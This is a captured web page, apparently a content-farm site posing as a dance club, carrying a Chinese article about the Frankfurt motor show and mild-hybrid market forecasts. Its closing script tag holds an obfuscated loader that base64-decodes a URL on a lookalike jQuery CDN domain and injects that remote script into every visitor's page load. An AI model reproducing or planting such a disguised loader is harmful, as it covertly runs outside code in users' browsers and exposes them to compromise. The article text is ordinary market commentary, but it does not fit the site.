

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tkzjcampus.com/jx/xiangqing46735987.html
body_size: 5221
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="透视法兰克福车展：未来十年是轻混车型的天下？" />
    <meta name="description" content="语音播放文章内容
                                    由深声科技提供技术支持
                                
                            
 " />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>透视法兰克福车展：未来十年是轻混车型的天下？-衡水舞蹈社团</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/app/radical/campus/idle.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="navbar-brand" href="/">衡水舞蹈社团</a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> <li><a href="/lt.html">论坛</a></li> <li><a href="/zx.html">资讯</a></li> <li><a href="/jx.html">教学</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>透视法兰克福车展：未来十年是轻混车型的天下？</h1>
            <div class="bo0CXW0PT6"><b></b><b>2022-09-05 08:44:26</b></div>
            <div class="I3GNo2n5H">
              <p>语音播放文章内容
                                    由深声科技提供技术支持
                                
                            
                            
                              
                                您的浏览器不支持 audio 元素。
                            
                        
                        
                                                
                        
                        
                                                
                        
                        *一直以来，法兰克福车展都是各家巨头的兵家必争之地，今年也不例外。在昨晚的法兰克福大众之夜，德国巨头的全新品牌标识和设计终于在家门口迎来了全球首秀。加上一同发布的纯电车型 ID.3，大众汽车的新时代终于要开启了。如果不出意外，其他厂商肯定也是学大众玩电油“两地开花”。大家不但会带来新款电动车型，也不会忘了继续挖潜传统燃油车。不过，从车展前曝光的重磅车型，就能读出其中内涵：未来十年内恐怕纯电动车（电池电动车）依然抢不了汽车市场的头把交椅，在这个过渡期内真正崛起的反而是融合了燃油与电动车各自优势的轻混（mild-hybrids）车型，它们不但节省了燃料减少了排放，还增强了传统内燃机的性能，在成本上也比纯电车型要低。业内专家也指出，从长远来看纯电动车的需求增速不会如各家巨头期待的那样迅猛。市场研究公司 IHS Markit 的数据显示，看似即将被放逐的内燃机车型在 2025 年依然能占据全球市场的半壁江山，即使到了 2030 年，燃油车还是能分走超过 40% 的蛋糕，并不是完全走向消亡。摩根士丹利也不看好纯电动车型未来对市场的渗透能力，它们认为至少 2035 年以前传统燃油车型在销量上还是会保持领先。虽然燃油车依然是各家厂商的钱袋子，但在本届法兰克福车展的展台上，它们恐怕站不上 C 位了，那些环保的电动车才是新的流量巨星，毕竟排放法令正在一步步收紧，而环保也成了政治正确。法国和英国政府就宣称要在 2040 年禁售燃油车，而北欧的瑞典则更决绝，它们将最后通牒定在了 2030 年。“未来一段时间里，汽车市场会形成一个相当复杂的生态系统。电动车想全面替代燃油车还是得拆掉各种壁垒，比如价格和充电基础设施。后者是非常现实的问题，毕竟不是所有人都住在别墅或有自己的私人充电桩。”IHS Markit 分析师 Tim Urquhart 解释道。别忘了，现在纯电车型还得解决最棘手的充电速度问题。不把这块短板补足，恐怕难以真正成为主流。“可以想象一个场景，大规模的电动汽车普及，到时公共充电桩外面肯定得大排长龙。政客们总是将电动车时代挂在嘴边，但现实却频频打脸。如果技术上没有巨大提升，电动时代的历史恐怕得晚几年才能书写。”Urquhart 说道。“显然，传统燃油车还得活蹦乱跳好多年，而轻混车型将 C 位出道。”IHS Markit 还预测称，到 2025 年纯电车型将占到全球汽车销量的 10.2%，而 2030 年其市场份额会进一步攀升至 14.8%。摩根士丹利也有自己的预测，不过它们更加积极，认为 2030 年纯电车型市场占有率将突破 20%。可惜，汽车市场的两成蛋糕可不够各家巨头们分，它们在这一领域的巨额投资得四成以上的占有率才能“回本”。至于轻混车型，IHS Markit 认为其市占率将在 2025 年达到 25.1%，随后在 2030 年增至 30.2%。英国科技分析公司 IDTechEx 就指出，未来十年内，48V 轻混车型将从小众产品成为大众情人。“大多数车型会用皮带传动的交流发电机替代启动器，除此之外它们还能给轻量化的引擎提供扭矩加成（提升性能）并借助制动力充电。这种做法也是排放法令逐步收紧背景下的明智之选，它们不但更加安静，还能省油。”IDTechEx 在一份报告中写道。虽然看好轻混技术，但 IDTechEx 依然认为传统燃油车更好卖，它们预计到 2027 年轻混车型也只能拿下 10%-15% 的市场份额。市场研究公司 Fitch Solutions 也不看好电动车在欧洲市场的增速，它们认为明年其份额只能达到 3.1%，但 2028 年依然只有可怜的 7%。2021 年，欧洲排放法令将再次收紧，后续汽车厂商们还要经历 2025年 和 2030 年两个更为严格的“鬼门关”，而轻混技术将带领它们以较低的成本渡过难关。“当下，想进一步降低内燃机排放以符合排放标准必须加大资金投入，混动系统则省钱的多，而成本是各家车企的生命线。”Fitch Solutions 在报告中写道。Fitch Solutions 的报告中还指出，“虽然轻混车型的二氧化碳减排效果无法与全混动或插电混动同日而语，但其成本优势和相对简单的应用方式（不用改变车辆设计）才是真正的撒手锏。我们相信，只要是能降低二氧化碳排放，汽车厂商肯定乐意接受，而轻混系统是当下技术门槛与成本最低的解决方案。虽然轻混车型会稍稍涨价，但车辆使用成本的降低将摊平用户的拥车成本（油费、保险和税费都会相应降低）。这样一来，轻混车型的吸引力就能轻松超越传统燃油车型了。”
                                                </p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
           <div class="y7hG58">
            <div class="dRYhY bacteria virtue breed">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
                <a href="/jx/xiangqing39865917.html" title="惊爆!!寨九坳赣州独家四人成团天天发!!!">惊爆!!寨九坳赣州独家四人成团天天发!!!</a>
                <em>2022-07-16 23:18:56</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865919.html" title="期末汇报 | 希望你每天都能不愧芳华地起舞">期末汇报 | 希望你每天都能不愧芳华地起舞</a>
                <em>2022-07-31 21:38:59</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865924.html" title="号外号外!经贸系啦啦操队员招募开始啦!">号外号外!经贸系啦啦操队员招募开始啦!</a>
                <em>2022-06-23 04:32:10</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865925.html" title="星Star亚琪少儿舞蹈基训师资班在吕梁爱艺开课啦!">星Star亚琪少儿舞蹈基训师资班在吕梁爱艺开课啦!</a>
                <em>2022-06-16 01:58:44</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865927.html" title="一分钟,中国会发生什么?">一分钟,中国会发生什么?</a>
                <em>2022-07-06 03:00:05</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865928.html" title="中国古典舞既然有它的特殊性,那么,古典舞演员就必须具备表演古典舞的特殊能力">中国古典舞既然有它的特殊性,那么,古典舞演员就必须具备表演古典舞的特殊能力</a>
                <em>2022-06-02 03:17:09</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865929.html" title="星Star亚琪少儿舞蹈基训教学法师资班第二十七期—呼和浩特站">星Star亚琪少儿舞蹈基训教学法师资班第二十七期—呼和浩特站</a>
                <em>2022-06-24 21:55:02</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865937.html" title="闹元宵,就是要猜灯谜">闹元宵,就是要猜灯谜</a>
                <em>2022-07-24 02:36:00</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865939.html" title="贺新春,迎元宵丨宝诚申江带您一起猜灯谜">贺新春,迎元宵丨宝诚申江带您一起猜灯谜</a>
                <em>2022-07-09 02:03:36</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865941.html" title="星STAR亚琪少儿舞蹈基训教学法师资班第十三期—江苏徐州站">星STAR亚琪少儿舞蹈基训教学法师资班第十三期—江苏徐州站</a>
                <em>2022-06-21 01:46:46</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
       <div class="y7hG58">
        <div class="dRYhY identify">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="container bachelor">Copyright © 2023 All Rights Reserved 版权所有 衡水舞蹈社团</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>